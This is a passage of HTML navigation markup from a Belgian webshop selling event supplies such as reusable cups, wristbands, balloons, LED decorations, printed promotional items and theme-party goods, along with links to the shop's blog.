                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/herbruikbare-event-glazen/red-cups-pet/" title="Red cups (PET)"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362233081/280x200x2/red-cups-pet.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362233081/280x200x2/red-cups-pet.jpg" >Red cups (PET)</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/herbruikbare-event-glazen/luxe-glazen-rvs/" title="Luxe Glazen (RVS)"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/401989345/280x200x2/luxe-glazen-rvs.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/401989345/280x200x2/luxe-glazen-rvs.jpg" >Luxe Glazen (RVS)</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/herbruikbare-event-glazen/accessoires/" title="Accessoires"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362233321/280x200x2/accessoires.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362233321/280x200x2/accessoires.jpg" >Accessoires</a>                                             </li>



                                        </ul>
                                    </li>
                                                                     </ul>
                                                            </li>
                                                        <li class="item sub classicmenu polsbandjes-&amp;-tools">
                                <a class="itemlink" href="https://www.eventgadgets.be/polsbandjes-tools/" title="Polsbandjes &amp; tools"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/365572899/280x200x1/polsbandjes-tools.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/365572899/280x200x1/polsbandjes-tools.jpg" >Polsbandjes &amp; tools<i class="fa fa-angle-down" aria-hidden="true"></i></a>                                  <ul class="subnav">
                                                                        <li class="col-sm-3">
                                        <ul>
                                            <li class="img-category-stage">
                                                <img src="https://cdn.webshopapp.com/shops/316967/files/365572899/280x200x1/polsbandjes-tools.jpg" width="280" height="200" alt="Polsbandjes &amp; tools" title="Polsbandjes &amp; tools" data-original-url="https://cdn.webshopapp.com/shops/316967/files/365572899/280x200x1/polsbandjes-tools.jpg" class="img-responsive navcat" />
                                            </li>
                                        </ul>
                                    </li>
                                                                                                           <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/polsbandjes-tools/polsbandjes/" title="Polsbandjes"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/365205851/280x200x2/polsbandjes.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/365205851/280x200x2/polsbandjes.jpg" >Polsbandjes</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/polsbandjes-tools/lanyards/" title="Lanyards"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362231283/280x200x2/lanyards.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362231283/280x200x2/lanyards.jpg" >Lanyards</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/polsbandjes-tools/jetons/" title="Jetons"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/365205926/280x200x2/jetons.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/365205926/280x200x2/jetons.jpg" >Jetons</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/polsbandjes-tools/fluo-tape-decoratie-signalisatie/" title="Fluo tape decoratie &amp; signalisatie"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362231427/280x200x2/fluo-tape-decoratie-signalisatie.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362231427/280x200x2/fluo-tape-decoratie-signalisatie.jpg" >Fluo tape decoratie &amp; signalisatie</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/polsbandjes-tools/oordopjes/" title="Oordopjes"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362231372/280x200x2/oordopjes.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362231372/280x200x2/oordopjes.jpg" >Oordopjes</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/polsbandjes-tools/wegwerp-regenponchos/" title="Wegwerp regenponcho&#039;s"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/363159211/280x200x2/wegwerp-regenponchos.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/363159211/280x200x2/wegwerp-regenponchos.jpg" >Wegwerp regenponcho&#039;s</a>                                             </li>



                                        </ul>
                                    </li>
                                                                     </ul>
                                                            </li>
                                                        <li class="item sub classicmenu decoratie-&amp;-horeca">
                                <a class="itemlink" href="https://www.eventgadgets.be/decoratie-horeca/" title="Decoratie &amp; Horeca"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/365573142/280x200x1/decoratie-horeca.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/365573142/280x200x1/decoratie-horeca.jpg" >Decoratie &amp; Horeca<i class="fa fa-angle-down" aria-hidden="true"></i></a>                                  <ul class="subnav">
                                                                        <li class="col-sm-3">
                                        <ul>
                                            <li class="img-category-stage">
                                                <img src="https://cdn.webshopapp.com/shops/316967/files/365573142/280x200x1/decoratie-horeca.jpg" width="280" height="200" alt="Decoratie &amp; Horeca" title="Decoratie &amp; Horeca" data-original-url="https://cdn.webshopapp.com/shops/316967/files/365573142/280x200x1/decoratie-horeca.jpg" class="img-responsive navcat" />
                                            </li>
                                        </ul>
                                    </li>
                                                                                                           <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/decoratie-horeca/ijsfonteinen-sterretjes/" title="Ijsfonteinen &amp; sterretjes"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362107082/280x200x2/ijsfonteinen-sterretjes.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362107082/280x200x2/ijsfonteinen-sterretjes.jpg" >Ijsfonteinen &amp; sterretjes</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/decoratie-horeca/lampionnen/" title="Lampionnen"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362186901/280x200x2/lampionnen.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362186901/280x200x2/lampionnen.jpg" >Lampionnen</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/decoratie-horeca/vlaggenlijnen/" title="Vlaggenlijnen"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362187010/280x200x2/vlaggenlijnen.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362187010/280x200x2/vlaggenlijnen.jpg" >Vlaggenlijnen</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/" title="Ballonnen &amp; accessoires"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362187246/280x200x2/ballonnen-accessoires.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362187246/280x200x2/ballonnen-accessoires.jpg" >Ballonnen &amp; accessoires<i class="fa fa-angle-down" aria-hidden="true"></i></a>                                                 <ul>
                                                                                                        <li><a href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/gouden-ballonnen/"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362226862/280x200x2/gouden-ballonnen.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362226862/280x200x2/gouden-ballonnen.jpg" >Gouden ballonnen</a>
                                                                                                          </li>
                                                                                                        <li><a href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/zilveren-ballonnen/"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362226916/280x200x2/zilveren-ballonnen.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362226916/280x200x2/zilveren-ballonnen.jpg" >Zilveren ballonnen</a>
                                                                                                          </li>
                                                                                                        <li><a href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/witte-ballonnen/"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362226924/280x200x2/witte-ballonnen.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362226924/280x200x2/witte-ballonnen.jpg" >Witte ballonnen</a>
                                                                                                          </li>
                                                                                                        <li><a href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/gele-ballonnen/"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362226931/280x200x2/gele-ballonnen.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362226931/280x200x2/gele-ballonnen.jpg" >Gele ballonnen</a>
                                                                                                          </li>
                                                                                                        <li><a href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/oranje-ballonnen/"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362226942/280x200x2/oranje-ballonnen.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362226942/280x200x2/oranje-ballonnen.jpg" >Oranje ballonnen</a>
                                                                                                          </li>
                                                                                                        <li><a href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/rode-ballonnen/"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362226961/280x200x2/rode-ballonnen.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362226961/280x200x2/rode-ballonnen.jpg" >Rode ballonnen</a>
                                                                                                          </li>
                                                                                                        <li><a href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/roze-ballonnen/"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362226983/280x200x2/roze-ballonnen.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362226983/280x200x2/roze-ballonnen.jpg" >Roze ballonnen</a>
                                                                                                          </li>
                                                                                                        <li><a href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/paarse-ballonnen/"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362227020/280x200x2/paarse-ballonnen.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362227020/280x200x2/paarse-ballonnen.jpg" >Paarse ballonnen</a>
                                                                                                          </li>
                                                                                                        <li><a href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/blauwe-ballonnen/"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362227084/280x200x2/blauwe-ballonnen.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362227084/280x200x2/blauwe-ballonnen.jpg" >Blauwe ballonnen</a>
                                                                                                          </li>
                                                                                                        <li><a href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/groene-ballonnen/"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362227156/280x200x2/groene-ballonnen.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362227156/280x200x2/groene-ballonnen.jpg" >Groene ballonnen</a>
                                                                                                          </li>
                                                                                                        <li><a href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/bruine-ballonnen/"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362227237/280x200x2/bruine-ballonnen.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362227237/280x200x2/bruine-ballonnen.jpg" >Bruine ballonnen</a>
                                                                                                          </li>
                                                                                                        <li><a href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/zwarte-ballonnen/"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362227284/280x200x2/zwarte-ballonnen.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362227284/280x200x2/zwarte-ballonnen.jpg" >Zwarte ballonnen</a>
                                                                                                          </li>
                                                                                                        <li><a href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/grijze-ballonnen/"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362227325/280x200x2/grijze-ballonnen.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362227325/280x200x2/grijze-ballonnen.jpg" >Grijze ballonnen</a>
                                                                                                          </li>
                                                                                                        <li><a href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/transparante-ballonnen/"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362227331/280x200x2/transparante-ballonnen.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362227331/280x200x2/transparante-ballonnen.jpg" >Transparante ballonnen</a>
                                                                                                          </li>
                                                                                                        <li><a href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/gekleurde-ballonnen/"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362227340/280x200x2/gekleurde-ballonnen.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362227340/280x200x2/gekleurde-ballonnen.jpg" >Gekleurde ballonnen</a>
                                                                                                          </li>
                                                                                                        <li><a href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/hartjes-ballonnen/"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362227354/280x200x2/hartjes-ballonnen.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362227354/280x200x2/hartjes-ballonnen.jpg" >Hartjes ballonnen</a>
                                                                                                          </li>
                                                                                                        <li><a href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/cijfer-ballonnen/"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362227365/280x200x2/cijfer-ballonnen.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362227365/280x200x2/cijfer-ballonnen.jpg" >Cijfer ballonnen</a>
                                                                                                          </li>
                                                                                                        <li><a href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/ballonnen-accessoires-helium/"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362227428/280x200x2/ballonnen-accessoires-helium.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362227428/280x200x2/ballonnen-accessoires-helium.jpg" >Ballonnen accessoires &amp; Helium</a>
                                                                                                          </li>
                                                                                                    </ul>
                                                                                            </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/decoratie-horeca/led-stickers/" title="LED Stickers"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362178149/280x200x2/led-stickers.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362178149/280x200x2/led-stickers.jpg" >LED Stickers</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/decoratie-horeca/led-ijsblokjes/" title="LED Ijsblokjes"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362177834/280x200x2/led-ijsblokjes.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362177834/280x200x2/led-ijsblokjes.jpg" >LED Ijsblokjes</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/decoratie-horeca/led-ballonnen/" title="LED Ballonnen"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362187340/280x200x2/led-ballonnen.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362187340/280x200x2/led-ballonnen.jpg" >LED Ballonnen</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/decoratie-horeca/led-theelichtjes/" title="LED Theelichtjes"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362187416/280x200x2/led-theelichtjes.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362187416/280x200x2/led-theelichtjes.jpg" >LED Theelichtjes</a>                                             </li>



                                        </ul>
                                    </li>
                                                                     </ul>
                                                            </li>
                                                        <li class="item sub classicmenu bedrukt-promotiemateriaal">
                                <a class="itemlink" href="https://www.eventgadgets.be/bedrukt-promotiemateriaal/" title="Bedrukt promotiemateriaal"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/365573380/280x200x1/bedrukt-promotiemateriaal.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/365573380/280x200x1/bedrukt-promotiemateriaal.jpg" >Bedrukt promotiemateriaal<i class="fa fa-angle-down" aria-hidden="true"></i></a>                                  <ul class="subnav">
                                                                        <li class="col-sm-3">
                                        <ul>
                                            <li class="img-category-stage">
                                                <img src="https://cdn.webshopapp.com/shops/316967/files/365573380/280x200x1/bedrukt-promotiemateriaal.jpg" width="280" height="200" alt="Bedrukt promotiemateriaal" title="Bedrukt promotiemateriaal" data-original-url="https://cdn.webshopapp.com/shops/316967/files/365573380/280x200x1/bedrukt-promotiemateriaal.jpg" class="img-responsive navcat" />
                                            </li>
                                        </ul>
                                    </li>
                                                                                                           <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/bedrukt-promotiemateriaal/bedrukte-event-gadgets/" title="Bedrukte event gadgets"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/363113338/280x200x2/bedrukte-event-gadgets.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/363113338/280x200x2/bedrukte-event-gadgets.jpg" >Bedrukte event gadgets</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/bedrukt-promotiemateriaal/bedrukte-glazen/" title="Bedrukte glazen"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/363113438/280x200x2/bedrukte-glazen.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/363113438/280x200x2/bedrukte-glazen.jpg" >Bedrukte glazen</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/bedrukt-promotiemateriaal/bedrukte-ballonnen/" title="Bedrukte ballonnen "  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/363113348/280x200x2/bedrukte-ballonnen.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/363113348/280x200x2/bedrukte-ballonnen.jpg" >Bedrukte ballonnen </a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/bedrukt-promotiemateriaal/bedrukte-draagtassen-rugzakken-ponchos/" title="Bedrukte draagtassen, rugzakken &amp; poncho&#039;s"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/363113352/280x200x2/bedrukte-draagtassen-rugzakken-ponchos.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/363113352/280x200x2/bedrukte-draagtassen-rugzakken-ponchos.jpg" >Bedrukte draagtassen, rugzakken &amp; poncho&#039;s</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/bedrukt-promotiemateriaal/bedrukt-varia/" title="Bedrukt varia"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/363113356/280x200x2/bedrukt-varia.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/363113356/280x200x2/bedrukt-varia.jpg" >Bedrukt varia</a>                                             </li>



                                        </ul>
                                    </li>
                                                                     </ul>
                                                            </li>
                                                        <li class="item sub classicmenu themafeesten">
                                <a class="itemlink" href="https://www.eventgadgets.be/themafeesten/" title="Themafeesten"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/365573493/280x200x1/themafeesten.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/365573493/280x200x1/themafeesten.jpg" >Themafeesten<i class="fa fa-angle-down" aria-hidden="true"></i></a>                                  <ul class="subnav">
                                                                        <li class="col-sm-3">
                                        <ul>
                                            <li class="img-category-stage">
                                                <img src="https://cdn.webshopapp.com/shops/316967/files/365573493/280x200x1/themafeesten.jpg" width="280" height="200" alt="Themafeesten" title="Themafeesten" data-original-url="https://cdn.webshopapp.com/shops/316967/files/365573493/280x200x1/themafeesten.jpg" class="img-responsive navcat" />
                                            </li>
                                        </ul>
                                    </li>
                                                                                                           <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/themafeesten/oktoberfest/" title="Oktoberfest"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362322877/280x200x2/oktoberfest.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362322877/280x200x2/oktoberfest.jpg" >Oktoberfest</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/themafeesten/halloween/" title="Halloween"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362322846/280x200x2/halloween.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362322846/280x200x2/halloween.jpg" >Halloween</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/themafeesten/oud-op-nieuw/" title="Oud op Nieuw"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362322882/280x200x2/oud-op-nieuw.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362322882/280x200x2/oud-op-nieuw.jpg" >Oud op Nieuw</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/themafeesten/kerst-artikelen/" title="Kerst artikelen"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/384462707/280x200x2/kerst-artikelen.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/384462707/280x200x2/kerst-artikelen.jpg" >Kerst artikelen</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/themafeesten/carnaval/" title="Carnaval"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362322706/280x200x2/carnaval.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362322706/280x200x2/carnaval.jpg" >Carnaval</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/themafeesten/valentijn/" title="Valentijn"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362322775/280x200x2/valentijn.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362322775/280x200x2/valentijn.jpg" >Valentijn</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/themafeesten/zomer/" title="Zomer"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362322808/280x200x2/zomer.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362322808/280x200x2/zomer.jpg" >Zomer</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/themafeesten/white-party-bruiloft/" title="White party &amp; Bruiloft"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362322812/280x200x2/white-party-bruiloft.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362322812/280x200x2/white-party-bruiloft.jpg" >White party &amp; Bruiloft</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/themafeesten/roze/" title="Roze"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362322824/280x200x2/roze.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362322824/280x200x2/roze.jpg" >Roze</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/themafeesten/kitsch-fout/" title="Kitsch &amp; Fout"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362322834/280x200x2/kitsch-fout.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362322834/280x200x2/kitsch-fout.jpg" >Kitsch &amp; Fout</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/themafeesten/kinderfeestje/" title="Kinderfeestje"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362366065/280x200x2/kinderfeestje.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362366065/280x200x2/kinderfeestje.jpg" >Kinderfeestje</a>                                             </li>



                                        </ul>
                                    </li>
                                                                     </ul>
                                                            </li>
                                                        <li class="item classicmenu alle-artikelen">
                                <a class="itemlink" href="https://www.eventgadgets.be/alle-artikelen/" title="Alle artikelen"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/360375714/280x200x1/alle-artikelen.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/360375714/280x200x1/alle-artikelen.jpg" >Alle artikelen</a>                              </li>
                                                        <li class="item classicmenu offerte-aanvragen?">
                                <a class="itemlink" href="https://www.eventgadgets.be/offerte-aanvragen/" title="Offerte aanvragen?" >Offerte aanvragen?</a>                              </li>
                             
                          
                           
                           
                          
                          
                          
                                                    
                                                                                <li class="item classicmenu blog sub"><a class="itemlink" href="https://www.eventgadgets.be/blogs/eventgadgets-blog/" title="Eventgadgets Blog " style="position:relative;"><i class="fa fa-newspaper-o visible-xs visible-sm" aria-hidden="true"></i>
            Eventgadgets Blog <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                <ul class="subnav">
                                                                        <li class="subitem"><a class="subitemlink" href="https://www.eventgadgets.be/blogs/eventgadgets-blog/led-foam-sticks-de-onmisbare-feestgadget/" title=" Led foam sticks; dé onmisbare feestgadget"> Led foam sticks; dé onmisbare feestgadget</a></li>
                                                                        <li class="subitem"><a class="subitemlink" href="https://www.eventgadgets.be/blogs/eventgadgets-blog/bestanden-aanleveren-voor-drukwerk/" title="Bestanden aanleveren voor drukwerk">Bestanden aanleveren voor drukwerk</a></li>
                                                                        <li class="subitem"><a class="subitemlink" href="https://www.eventgadgets.be/blogs/eventgadgets-blog/polsbandjes-als-toegangscontrole-op-je-evenementen/" title="Polsbandjes als toegangscontrole op je evenement!">Polsbandjes als toegangscontrole op je evenement!</a></li>
                                                                        <li class="subitem"><a class="subitemlink" href="https://www.eventgadgets.be/blogs/eventgadgets-blog/veilige-en-duurzame-onbreekbare-bekers-van-polycar/" title="Veilige en duurzame onbreekbare bekers van polycarbonaat: de bondgenoot van elke organisator en horeca uitbater!">Veilige en duurzame onbreekbare bekers van polycarbonaat: de bondgenoot van elke organisator en horeca uitbater!</a></li>
                                                                        <li class="subitem"><a class="subitemlink" href="https://www.eventgadgets.be/blogs/eventgadgets-blog/de-rode-duivels-zijn-klaar-voor-het-europees-kampi/" title="De Rode Duivels zijn klaar voor het EK Voetbal, U toch ook?">De Rode Duivels zijn klaar voor het EK Voetbal, U toch ook?</a></li>
                                                                    </ul>
                            </li>
                             
                                                    
                        </ul>
                        <div class="morelinks">
                            <button><i class="fa fa-ellipsis-h" aria-hidden="true"></i></button>
                            <ul class="hidden-links hidden"></ul>
                        </div>
                  </nav>
          			  <!-- NAVIGATION -->              					<!-- MOBILE NAV -->
            
<div class="navigation visible-xs visible-sm">
                <div class="container-fluid">
                    <div class="shoppingcart iconbasket">
                        <a href="https://www.eventgadgets.be/cart/" title="Winkelwagen">
                        <svg xmlns="http://www.w3.org/2000/svg" class="shoppingbag" x="0px" y="0px" viewBox="0 0 576 512">
